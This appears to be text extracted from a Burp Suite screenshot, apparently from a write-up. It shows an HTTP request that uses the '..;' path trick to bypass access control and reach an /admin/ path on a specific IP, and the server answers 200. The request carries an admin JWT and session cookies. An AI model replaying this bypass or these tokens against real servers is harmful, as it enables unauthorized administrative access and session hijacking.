 Request
Raw Params Headers Hex
GET /demo/..;/admin/ HTTP/1.1
Host: 81.70.195.159:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2Vy
bmFtZSI6ImFkbWluIiwiZXhwIjoxNjE3NjE5NjA0LCJlbWFpbCI6ImFkbWluQGZvZmEuc28ifQ.Fy5d
NgaBoTL8Nr2Iv_ejalr9vW0WyQjKzZ3e0G5k0PI; PHPSESSID=9jdcscnnjjproqehs2fl9qbep5;
security_level=0; JSESSIONID=a62eab3b-2c65-45ec-850d-f973a3116147
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Sun, 06 Jun 2021 04:45:27 GMT
Connection: close
Content-Length: 2700
<!--
~ Licensed to the Apache Software Foundation (ASF) under one
~ or more contributor license agreements.  See the NOTICE file
~ distributed with this work for additional information
~ regarding copyright ownership.  The ASF licenses this file
~ to you under the Apache License, Version 2.0 (the
~ "License"); you may not use this file except in compliance
~ with the License.  You may obtain a copy of the License at
~
~     http://www.apache.org/licenses/LICENSE-2.0
~